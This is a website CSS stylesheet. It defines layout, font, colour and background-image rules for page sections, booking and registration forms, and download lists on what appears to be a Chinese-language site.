.nr41{ width:302px; height:302px; float:left; display:inline; background:url(../images/c51.jpg) no-repeat; margin-top:10px;}
.nr41 p{ margin-top:15px; margin-left:-3px;}
.nr42{ width:338px; float:left; display:inline; margin-left:15px;}
.nr421{ width:338px; height:25px; float:left; display:inline; background:url(../images/c46.jpg) no-repeat;}
.nr421 p{ font-size:14px; font-weight:bold; color:#323433; margin-top:4px;}
.nr422{ width:338px; float:left; display:inline; margin-top:15px; font-size:13px; color:#424242;}
.nr423{ width:338px; float:left; display:inline; margin-top:5px; font-size:13px; color:#424242;}
.nr424{ width:338px; float:left; display:inline; margin-top:5px; font-size:13px; color:#424242;}
.nr425{ width:300px; height:84px; float:left; display:inline;  background:url(../images/c47.jpg) no-repeat; margin-top:15px; margin-left:15px;}
.nr425 p{ padding:6px; font-size:13px; color:#FF9B0E; letter-spacing:1px; line-height:25px; }
.nr43{ width:658px; float:left; display:inline; margin-top:10px; margin-left:10px;}
.nr431{ width:658px; height:31px; float:left; display:inline; background:url(../images/c48.jpg) no-repeat;}
.nr431 P{ font-size:12px; font-weight:bold; color:#424242; margin-top:10px; margin-left:20px;}
.nr432{ width:628px; float:left; display:inline; margin-left:15px; letter-spacing:1px; line-height:25px;}
.nr432 P{ margin-top:5px;}
.nr44{ width:658px; height:22px; float:left; display:inline; margin-top:10px; margin-left:10px;}
.nr45{ width:658px; float:left; display:inline; margin-left:10px; margin-top:15px;}
.nr451{ width:658px; height:27px; float:left; display:inline; background:url(../images/c50.jpg) no-repeat;}
.nr451 P{ font-size:14px; font-weight:bold; color:#A8A7A7; margin-left:15px; margin-top:8px;}
.nr452{ width:658px; float:left; display:inline; margin-top:10px; padding-bottom:10px;}
.nr4521{ width:104px; float:left; display:inline; margin-left:23px;  }
.nr4521 P{ width:104px; height:104px; float:left; display:inline; background:url(../images/c29.jpg) no-repeat;}
.nr4521 p img{ width:100px; height:100px; float:left; display:inline; margin-left:2px; margin-top:2px;}
.nr4521 span{ width:104px; float:left; display:inline; margin-top:6px; text-align:center;}
.nr4521 span a{ font-size:12px; color:#333333;}
.nr4521 span a:hover{ font-size:12px; color:#F86B1E;}

.nr6{ width:605px; float:left; display:inline; margin-left:20px; margin-top:5px;}
.nr61{ width:605px; height:29px; float:left; display:inline; background:url(../images/c53.jpg) no-repeat;}
.nr611{ width:370px; float:left; display:inline; margin-top:10px;}
.nr611 P{ margin-left:10px;}
.nr611 p a{ font-size:13px; color:#00649A;}
.nr611 p a:hover{ font-size:13px; color:#FF9B0E;}
.nr612{ width:220px; float:left; display:inline; margin-top:9px; margin-left:10px;}
.nr612 p{ float:left; display:inline; color:#BC82CE; font-size:12px; margin-left:73px;}
.nr612 span{ float:right; display:inline; font-size:12px; color:#777777;}
.nr62{ width:646px; height:6px; float:left; display:inline; overflow:hidden; line-height:6px; margin-left:16px; margin-top:5px;}

.nl31{ width:281px; float:left; display:inline; margin-left:10px; margin-top:5px;}
.nl311{ width:281px; height:22px; float:left; display:inline; background:url(../images/c17.jpg) left no-repeat;}
.nl311 p{ margin-left:10px; margin-top:5px;}

.nl4{ width:301px; float:right; display:inline;}

.nr7{ width:614px; float:left; display:inline; margin-left:27px;}
.nr71{ width:614px; float:left; display:inline; margin-top:20px; font-size:18px; color:#000000; font-weight:bold; text-align:center;}
.nr72{ width:614px; float:left; display:inline; margin-top:8px; font-size:12px; color:#777777; text-align:center;}
.nr73{ width:614px; float:left; display:inline; margin-top:10px; background:#F8F8F8; letter-spacing:1px; line-height:25px; font-size:12px; color:#111111;}
.nr73 P{ padding:6px; text-indent:2em;}
.nr74{ width:600px; float:left; display:inline; margin-left:7px; margin-top:5px; letter-spacing:1px; line-height:25px; font-size:12px; color:#333333; padding-bottom:20px;}
.nr74 p{ margin-top:8px;}

#article{ width:600px; float:left; display:inline; margin-left:7px; margin-top:5px; letter-spacing:1px; line-height:25px; font-size:12px; color:#333333; padding-bottom:20px;}
#article{ margin-top:8px;}

.con111{ width:163px; height:30px; float:left; display:inline; margin-left:6px; background:url(../images/c60.jpg) no-repeat;}
.con111 p{ font-size:12px; font-weight:bold; color:#F76208; margin-left:19px; margin-top:5px; float:left; display:inline;}

.n2{ width:163px; height:30px; float:left; display:inline; margin-left:6px; background:url(../images/c60.jpg) no-repeat;}
.n2 p{ font-size:14px; font-weight:bold; color:#F76208; margin-left:19px; margin-top:5px;}
.con112{ width:163px; float:left; display:inline; margin-left:6px; margin-top:20px;}
.con112 p{ float:left; display:inline; font-size:12px; color:#333333; margin-left:30px; margin-top:1px;}
.con112 span{ float:left; display:inline; margin-left:5px;}
.con112 span input{ width:60px; float:left; display:inline; height:12px; border:1px solid #666666; background:none;}
.con113{ width:163px; float:left; display:inline; margin-left:6px; margin-top:15px;}
.con113 p{ float:left; display:inline; font-size:12px; color:#333333; margin-left:30px; margin-top:1px;}
.con113 span{ float:left; display:inline; margin-left:5px;}
.con113 span input{ width:60px; float:left; display:inline; height:12px; border:1px solid #666666; background:none;}
.con114{ width:163px; float:left; display:inline; margin-top:10px; margin-left:6px;}
.con114 p{ float:left; display:inline; margin-left:20px;}
.con114 p input{ width:60px; height:21px; float:left; display:inline; background:url(../images/c71.jpg) no-repeat; border:0px; cursor:pointer;}

.con114 span{ float:left; display:inline; margin-left:10px;}
.con114 span a{ width:60px; height:21px; float:left; display:inline; background:url(../images/c72.jpg) no-repeat; }
.gw{ width:806px; float:right; display:inline;}
.gw1{ width:806px; height:27px; float:left; display:inline; background:url(../images/c54.jpg) no-repeat;}
.gw1 p{ float:left; display:inline; margin-left:15px; margin-top:6px; }
.gw1 p a{font-size:14px; color:#F65F06; font-weight:bold;}
.gw1 p a:hover{ font-size:14px; color:#B04F60;}
.gw1 span{ float:right; display:inline; margin-right:20px; margin-top:7px; font-size:12px; color:#333333; font-weight:bold;}
.gw1 span a{ font-size:12px; color:#333333; font-weight:bold;}
.gw1 span a:hover{ font-size:12px; color:#F65F06; font-weight:bold;}
.gw2{ width:804px; float:left; display:inline; background:url(../images/c55.jpg) repeat-y; margin-top:5px; margin-left:1px;}
.gw3{ width:804px; float:left; display:inline; background:url(../images/c56.jpg) bottom no-repeat;}
.gw4{ width:804px; float:left; display:inline; background:url(../images/c56.jpg) top no-repeat; padding-bottom:5px;}
.gw41{ width:757px; float:left; display:inline; margin-top:10px; padding-bottom:10px; margin-left:22px;}
.gw411{ width:92px; height:122px; float:left; display:inline; background:url(../images/c59.jpg) no-repeat;}
.gw411 p{ margin-left:1px; margin-top:1px;}
.gw412{ width:630px; float:left; display:inline; margin-left:10px;}
.gw4121{ width:630px; font-size:14px; font-weight:bold; color:#81511C; margin-top:5px;}
.gw4121 p{ float:left; display:inline; margin-top:5px;}
.gw4121 span{ float:right; display:inline;}
.gw4122{ width:630px; float:left; display:inline; letter-spacing:1px; line-height:18px; text-indent:2em; margin-top:10px; font-size:12px; color:#2B2B2B;}
.gw4126{ width:730px; float:left; display:inline; letter-spacing:1px; line-height:18px; text-indent:2em; margin-top:10px; font-size:12px; color:#2B2B2B;}
.gw4127{ width:730px; float:left; display:inline; font-size:13px;  color:#333333; margin-top:20px;}
.gw4123{ width:630px; float:left; display:inline; margin-top:10px; font-size:12px; color:#2B2B2B;}
.gw4123 p{ font-size:12px; color:#333333; float:left; display:inline;}
.gw4123 span{ float:left; display:inline; font-size:12px; color:#333333;} 
.gw4124{ width:630px; float:left; display:inline; margin-top:10px; font-size:12px; color:#2B2B2B;}
.gw4124 p{ font-size:12px; color:#333333; float:left; display:inline;}
.gw4124 span{ float:left; display:inline; font-size:12px; color:#333333;} 
.gw4122 a{ font-size:12px; font-weight:bold; color:#81511C;}
.gw4122 a:hover{ font-size:12px; font-weight:bold; color:#F65F06;}
.gw42{ width:757px; height:15px; float:left; display:inline; margin-left:22px;}

.fen{ width:658px; float:left; display:inline; text-align:center; margin-top:10px; padding-bottom:20px;}
.wu{ width:658px; margin-top:30px; padding-bottom:300px; font-size:14px; font-weight:bold; color:#F65F06; letter-spacing:1px; text-align:center; float:left; display:inline;}

.a1{ width:757px; float:left; display:inline; margin-left:22px; text-align:center; margin-top:15px; letter-spacing:1px; font-size:18px; font-weight:bold; color:#000000;}
.a2{ width:757px; float:left; display:inline; margin-top:5px; letter-spacing:1px; line-height:25px; font-size:12px; color:#2b2b2b; margin-left:22px; padding-bottom:20px;}
.a2 p{ margin-top:8px;}
.a3{ width:162px; float:left; display:inline; margin-top:8px;}
.a3 p{ margin-left:35px;}
.a3 p a{ font-size:13px;  color:#333333;}
.a3 p a:hover{ font-size:13px;  color:#FF0000;}
.r731{ width:757px; float:left; display:inline; margin-left:22px;}



.u1{ width:620px; float:left; display:inline; margin-top:20px; font-size:14px; color:#98050F; font-weight:bold; text-align:center; margin-left:80px;}
.u2{ width:620px; float:left; display:inline; margin-top:25px;}
.u2 p{ float:left; display:inline; font-size:12px; color:#666666; margin-top:3px; margin-left:310px;}
.u2 span{ float:left; display:inline; margin-left:5px;}
.u2 span input{ float:left; display:inline; width:150px; height:16px; font-size:12px; color:#666666; border:1px solid #999999;}

.u3{ width:620px; float:left; display:inline; margin-top:25px; }
.u3 p{ float:left; display:inline; font-size:12px; color:#666666; margin-top:3px; margin-left:310px;}
.u3 span{ float:left; display:inline; margin-left:5px;}
.u3 span input{ float:left; display:inline; width:150px; height:16px; font-size:12px; color:#666666; border:1px solid #999999;}
.u4{ width:620px; float:left; display:inline; margin-top:15px;}
.u4 p{ margin-left:280px;}
.u4 p input{ float:left; display:inline; width:60px; height:21px; background:url(../images/c71.jpg) no-repeat; border:0px; cursor:pointer;}


.s186{ width:624px; float:left; display:inline; margin-top:35px; margin-left:80px;}
.s186 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s186 span{ float:left; display:inline; margin-left:10px;}

.s187{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s187 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s187 span{ float:left; display:inline; margin-left:10px;}

.s188{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s188 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s188 span{ float:left; display:inline; margin-left:10px;}


.s189{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s189 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s189 span{ float:left; display:inline; margin-left:10px;}


.s190{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s190 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s190 span{ float:left; display:inline; margin-left:10px;}


.s191{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s191 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s191 span{ float:left; display:inline; margin-left:10px;}

.s192{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s192 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s192 span{ float:left; display:inline; margin-left:10px;}


.s193{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s193 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s193 span{ float:left; display:inline; margin-left:10px;}

.s194{ width:624px; float:left; display:inline; margin-top:15px;  margin-left:80px;}
.s194 p{ width:100px; float:left; display:inline; text-align:right; margin-left:100px; margin-top:5px;}
.s194 span{ float:left; display:inline; margin-left:10px;}


.s195{ width:624px; float:left; display:inline; margin-top:25px;  margin-left:80px;}
.s195 p{ width:100px; float:left; display:inline; text-align:right; margin-left:150px;}
.s195 span{ float:left; display:inline; margin-left:20px;}

.y1{ width:162px; float:left; display:inline; margin-top:40px;}
.y1 p{ margin-left:40px; font-size:12px; color:#FF0000;}
.y2{ width:162px; float:left; display:inline; margin-top:10px;}
.y2 p{ margin-left:70px; font-size:12px; color:#333333;}


.cuo{ width:600px; float:left; display:inline; font-size:14px; color:#FF0000; text-align:center; margin-top:150px;}


.s20{ width:300px; float:left; display:inline; margin-left:210px; margin-top:20px;}
.s201{ width:300px; float:left; display:inline; text-align:left; margin-top:15px;}
.s202{ width:300px; float:left; display:inline; text-align:left; margin-top:15px;}
.s203{ width:300px; float:left; display:inline; text-align:left; margin-top:15px; font-size:12px; color:#FF0000;}
.s202{ width:300px; float:left; display:inline; text-align:left; margin-top:15px;}


.u4 span{ float:left; display:inline; margin-left:20px;}
.n1{ width:160px; float:left; display:inline;}
.n11{ width:160px; float:left; display:inline; margin-top:10px;}
.n11 p{ margin-left:40px;}
.n11 p a{ font-size:14px;  color:#333333;}
.n11 p a:hover{ font-size:14px;  color:#FF0000;}

.n111{  float:left; display:inline; margin-top:10px; margin-left:10px; WHITE-SPACE: nowrap;}
.n111 p{ margin-left:5px;}
.n111 p a{ font-size:12px;  color:#333333;}
.n111 p a:hover{ font-size:12px;  color:#FF0000;}

.c1{ width:171px; float:left; display:inline; margin-top:15px;}
.c1 p{ font-size:14px; font-family:"����"; color:#FF0000; margin-left:15px;}
.c2{ width:171px; float:left; display:inline; height:39px; margin-top:20px;}
.c2 p{ font-size:18px; font-weight:bold; color:#FF3300;  font-family:Arial, Helvetica, sans-serif; margin-left:15px; margin-top:15px;}

.c3{ width:171px; float:left; display:inline;  height:64px; margin-top:20px;}
.c3 p{ font-size:18px; font-weight:bold; color:#FF3300; margin-left:15px; margin-top:5px; font-family:Arial, Helvetica, sans-serif;}

.yuding{ width:757px; float:left; display:inline; margin-top:20px; margin-left:22px; text-align:left;}
.yd1{ width:757px; float:left; display:inline;}
.yd1 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd1 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd1 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}
.yd2{ width:757px; float:left; display:inline; margin-top:10px;}
.yd2 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:1px;}
.yd2 span{ float:left; display:inline; margin-left:5px; width:600px;}

.yd3{ width:757px; float:left; display:inline; margin-top:10px;}
.yd3 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd3 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd3 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}

.yd4{ width:757px; float:left; display:inline; margin-top:10px;}
.yd4 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd4 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd4 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}

.yd5{ width:757px; float:left; display:inline; margin-top:10px;}
.yd5 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:2px;}
.yd5 span{ float:left; display:inline; margin-left:5px; width:600px;}

.yd6{ width:757px; float:left; display:inline; margin-top:10px;}
.yd6 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:2px;}
.yd6 span{ float:left; display:inline; margin-left:5px; width:600px;}

.yd7{ width:757px; float:left; display:inline; margin-top:10px;}
.yd7 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:2px;}
.yd7 span{ float:left; display:inline; margin-left:5px; width:600px; line-height:20px;}

.yd8{ width:757px; float:left; display:inline; margin-top:10px;}
.yd8 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:2px;}
.yd8 span{ float:left; display:inline; margin-left:5px; width:600px; line-height:20px;}

.yd9{ width:757px; float:left; display:inline; margin-top:10px;}
.yd9 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd9 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd9 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}

.yd10{ width:757px; float:left; display:inline; margin-top:10px;}
.yd10 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd10 span{ float:left; display:inline; margin-left:5px; width:600px;}

.yd11{ width:757px; float:left; display:inline; margin-top:10px;}
.yd11 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd11 span{ float:left; display:inline; margin-left:5px; width:600px;}

.yd12{ width:757px; float:left; display:inline; margin-top:10px;}
.yd12 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd12 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd12 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}

.yd13{ width:757px; float:left; display:inline; margin-top:10px;}
.yd13 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd13 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd13 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}

.yd14{ width:757px; float:left; display:inline; margin-top:10px;}
.yd14 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd14 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd14 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}

.yd15{ width:757px; float:left; display:inline; margin-top:10px;}
.yd15 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd15 span{ float:left; display:inline; margin-left:5px; width:600px;}
.yd15 span input{ width:150px; float:left; display:inline; height:18px; border:1px solid #999999; font-size:12px; color:#333333; line-height:18px;}

.yd16{ width:757px; float:left; display:inline; margin-top:10px;}
.yd16 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd16 span{ float:left; display:inline; margin-left:5px; width:600px;}

.yd17{ width:757px; float:left; display:inline; margin-top:10px;}
.yd17 p{ width:120px; float:left; display:inline; font-size:12px; color:#8F512D; text-align:right; margin-top:4px;}
.yd17 span{ float:left; display:inline; margin-left:5px; width:600px;}

.yd18{ width:757px; float:left; display:inline; margin-top:50px; padding-bottom:50px;}
.yd18 input{ width:73px; height:21px; float:left; display:inline; margin-left:150px; margin-top:10px; background:url(../images/liji.jpg) no-repeat; border:0px; cursor:pointer;}


.zhao1{ width:757px; float:left; display:inline; margin-left:22px; font-size:14px; font-weight:bold; color:#000000;}
.zhao2{ width:757px; float:left; display:inline; margin-left:22px; margin-top:20px;  }
.zhao2 table tr td{ padding:10px; font-size:12px; color:#333333;}
.zhao2 table tr td input.zhaoxian1{ width:200px; height:18px; line-height:18px; border:none; border-bottom:1px solid #EEEEEE; font-size:12px; color:#666666;}
.zhao2 table tr td textarea.zhaoxian3{ overflow-y:hidden; width:500px; height:30px; border:none; font-size:12px; color:#666666;}
.zhao2 table tr td input.zhaoxian2{ width:500px; height:18px; line-height:18px; border:none; border-bottom:1px solid #EEEEEE; font-size:12px; color:#666666;}
.zhao3{ width:757px; float:left; display:inline; margin-left:22px; margin-top:10px; font-size:12px; color:#333333; letter-spacing:1px;}
.zhao3 p{ margin-left:50px;}
.zhao4{ width:757px; float:left; display:inline; margin-left:22px; margin-top:10px;}
.zhao4 p{ float:left; display:inline; font-size:12px; color:#333333; line-height:20px; margin-left:300px;}
.zhao4 p input{ width:100px; height:19px; line-height:19px; border:none; border-bottom:1px solid #999999;}
.zhao4 span{ float:left; display:inline; font-size:12px; color:#333333; line-height:20px; margin-left:10px;}
.zhao4 span input{ width:100px; height:19px; line-height:19px; border:none; border-bottom:1px solid #999999;}
.zhao5{ width:757px; float:left; display:inline; padding-bottom:50px; margin-top:20px; text-align:center;}
.zhao5 input{ width:73px; height:21px; border:none; background:url(../images/baoming.jpg) no-repeat; cursor:pointer;}

.con2211tu img{ width:65px; height:80px; float:left; display:inline; margin-left:5px; border:1px solid #CCCCCC;}
.con2211tu a:hover img{ width:65px; height:80px; float:left; display:inline; margin-left:5px; border:1px solid #8F512D;}
.bfflash{ width:990px; height:90px; float:left; display:inline; margin-top:-90px;}

.yuding11{ width:600px; float:left; display:inline; margin-left:50px; padding-bottom:50px; text-align:right; margin-top:30px;}

.n1s{ float:left; display:inline; margin-right:20px; margin-top:4px;}
.n111s{ float:left; display:inline; background:url(../images/c1111.gif) center left no-repeat; margin-left:15px;}
.n111s p{ margin-top:2px;}
.n111s p a{ margin-left:2px; font-size:14px; color:#000000; font-weight:normal;  float:left; display:inline;}
.n111s p a:hover{ margin-left:2px; font-size:14px; color:#FFVV00; font-weight:normal;  float:left; display:inline;}

.xiazai{ width:650px; float:left; display:inline; margin-left:10px; margin-top:20px;}
.xiazai1{ width:640px; float:left; display:inline; background:url(../images/c17.jpg) left no-repeat; margin-top:8px;}
.xiazai1 p{ float:left; display:inline; margin-left:10px; margin-top:3px;}
.xiazai1 span{ float:right; display:inline; margin-left:10px; margin-top:3px;}










